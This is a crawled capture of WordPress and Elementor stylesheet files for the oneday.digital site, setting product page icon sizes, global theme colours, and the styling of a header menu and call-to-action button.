.single-product .auxshp-wishlist .auxshp-wishlist-icon::before { font-size:25px; }
/* product-single-share-button-icon-size 
=========================*/
.single-product .aux-share-btn span::before { font-size:25px; }
/* product-title-bar-overlay-pattern-opacity 
=========================*/
.single-product .aux-overlay-bg-hash::before { opacity:0.5; }
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-85 {--e-global-color-primary: #6EC1E4;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-85 {--e-global-color-secondary: #54595F;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-85 {--e-global-color-text: #7A7A7A;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-85 {--e-global-color-accent: #61CE70;}


--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/elementor/css/post-78.css?ver=1769030661
body_size: 553
content:
.elementor-78 .elementor-element.elementor-element-cc97ce9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-cc97ce9{margin-top:35px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-78 .elementor-element.elementor-element-1d33cc3{width:auto;max-width:auto;animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);flex-grow:1;}.elementor-78 .elementor-element.elementor-element-4dce99d{width:auto;max-width:auto;animation-duration:2000ms;align-self:center;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);text-align:left;}.elementor-78 .elementor-element.elementor-element-4dce99d .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-78 .elementor-element.elementor-element-4dce99d .aux-menu-depth-0 > .aux-item-content{color:#000000;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;letter-spacing:-0.48px;padding:0px 31px 0px 0px;}.elementor-78 .elementor-element.elementor-element-4dce99d .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-78 .elementor-element.elementor-element-101428f{width:auto;max-width:auto;animation-delay:900ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button-wrapper{text-align:left;}.elementor-78 .elementor-element.elementor-element-101428f .aux-overlay:before, .elementor-78 .elementor-element.elementor-element-101428f .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(252, 170, 35, 0.30196078431372547);border-radius:25px 25px 25px 25px;}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button{padding:14px 42px 14px 40px;}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button:hover .aux-overlay:before, .elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button:hover .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(0, 37, 219, 0.30196078431372547);}.elementor-78 .elementor-element.elementor-element-101428f .aux-text{font-size:16px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-081a32a{--display:flex;}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button{padding:11px 36px 11px 35px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-4dce99d */.elementor-78 .elementor-element.elementor-element-4dce99d .aux-menu-depth-0.current-menu-item .aux-item-content{
    color: #0025DB !important;
    font-weight: bold;
}
@media screen and (max-width:900px){
    .elementor-78 .elementor-element.elementor-element-4dce99d .aux-item-content{
        padding:0 0 30px 0 !important;
        font-size:24px !important;
    }
    .elementor-78 .elementor-element.elementor-element-4dce99d{
        margin-right:30px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_modern_button, class: .elementor-element-101428f */@media screen and (max-width:900px){
    .elementor-78 .elementor-element.elementor-element-101428f{
        position:absolute;
        right:15%;
    }
}/* End custom CSS */